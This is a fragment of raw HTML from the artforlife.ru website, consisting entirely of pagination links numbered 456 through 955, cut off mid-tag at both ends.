href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  